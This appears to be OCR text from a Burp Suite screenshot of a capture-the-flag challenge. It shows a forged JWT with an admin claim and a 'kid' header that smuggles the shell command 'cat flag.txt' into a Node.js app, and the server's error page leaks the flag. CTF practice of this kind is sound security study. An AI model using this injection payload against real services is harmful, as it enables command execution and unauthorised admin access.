 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6ImFcbmNhdCBmbGFnLnR4 ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6ImFcbmNhdCBmbGFnLnR4dCJ9.
eyJ1c2VybmFtZSI6IlJvbmFsZCBSaXZlc3QiLCJhZG1pbiI6dHJ1ZSwiaWF0IjoxNjk3MTk3ODA2LCJleHAiOjE2OTcyMTIyMD
Z9.0tG__bk90Y3jK5gng4a509AHF4LllMd5l8K50wtRYho
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT",
"kid": "a\ncat flag.txt"
}
Format JSON
Compact JSON
Payload
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1053
7 Date: Fri, 13 Oct 2023 15:38:44 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: ENOENT: no such file or directory, open &#39;GH{A-Typ0_Pollut3d_My_K1D}&#39;<br>
&nbsp; &nbsp;at Object.openSync (fs.js:498:3)<br>
&nbsp; &nbsp;at Object.readFileSync (fs.js:394:35)<br>
&nbsp; &nbsp;at /usr/src/app/index.js:147:34<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]